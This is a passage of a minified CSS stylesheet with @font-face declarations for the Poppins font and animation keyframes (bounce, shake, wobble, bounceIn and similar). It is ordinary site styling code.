U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 